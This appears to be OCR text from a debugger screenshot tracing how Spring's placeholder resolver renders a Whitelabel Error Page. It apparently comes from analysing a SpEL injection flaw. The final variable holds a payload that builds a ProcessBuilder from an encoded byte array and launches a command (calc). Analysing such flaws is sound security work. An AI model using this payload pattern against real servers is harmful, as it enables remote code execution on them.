 propVal = parseStringValue(propVal, placeholderResolver, visitedPlaceholders);   visitedPlaceholders:  size =
result.replace(startIndex, end: endIndex + this.placeholderSuffix.length(), propVal);
if (logger.isTraceEnabled()) {
logger.trace( o: "Resolved placeholder '" + placeholder + "'");
}
startIndex = result.indexOf(this.placeholderPrefix, fromIndex: startIndex + propVal.length());
}
else if (this.ignoreUnresolvablePlaceholders) {
// Proceed with unprocessed value.
les
this = {PropertyPlaceholderHelper@4552}
strVal = "<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p><div id
value = {char[285]@5528} [<, h, t, m, l, >, <, b, o, d, y, >, <, h, 1, >, W, h, i, t, e, l, a, b, e, l,  , E, r, r, o, r,  , P, a, g, e, <, /, h, 1, >, <, p, >, T, h, i, s,  , a, p, p, l, i, c, a
hash = 0
hash32 = 0
placeholderResolver = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@4554}
visitedPlaceholders = {HashSet@5725}  size = 1
result = {StringBuilder@5734} "<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
startIndex = 278
endIndex = 287
placeholder = "message"
originalPlaceholder = "message"
propVal = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
this.placeholderSuffix = "}"